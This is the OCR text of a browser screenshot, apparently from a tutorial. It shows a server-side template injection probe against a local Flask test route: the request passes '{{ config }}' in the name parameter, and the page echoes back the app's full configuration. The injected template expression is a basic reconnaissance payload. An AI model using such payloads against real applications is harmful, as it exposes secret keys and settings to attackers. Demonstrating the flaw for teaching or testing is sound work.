 Mozilla Firefox
File Edit View History Bookmarks ScrapBook Tools Help
http://localho...20config%20}} ×
localhost:5000/hello-ssti?name={{ config }}
Search
Hello <Config {'DEBUG': True, 'SESSION_REFRESH_EACH_REQUEST': True,
'PREFERRED_URL_SCHEME': 'http', 'JSON_AS_ASCII': True, 'SECRET_KEY': None,
'JSONIFY_MIMETYPE': 'application/json', 'PRESERVE_CONTEXT_ON_EXCEPTION': None,
'SERVER_NAME': None, 'SEND_FILE_MAX_AGE_DEFAULT': datetime.timedelta(0, 43200),
'JSONIFY_PRETTYPRINT_REGULAR': True, 'EXPLAIN_TEMPLATE_LOADING': False,
'PROPAGATE_EXCEPTIONS': None, 'JSON_SORT_KEYS': True, 'SESSION_COOKIE_SECURE':
False, 'LOGGER_NAME': '__main__', 'SESSION_COOKIE_DOMAIN': None,
'TEMPLATES_AUTO_RELOAD': None, 'SESSION_COOKIE_PATH': None,
'SESSION_COOKIE_HTTPONLY': True, 'LOGGER_HANDLER_POLICY': 'always',
'TRAP_BAD_REQUEST_ERRORS': False, 'TESTING': False, 'USE_X_SENDFILE': False,
'APPLICATION_ROOT': None, 'MAX_CONTENT_LENGTH': None, 'SESSION_COOKIE_NAME':
'session', 'TRAP_HTTP_EXCEPTIONS': False, 'PERMANENT_SESSION_LIFETIME':
datetime.timedelta(31)}>!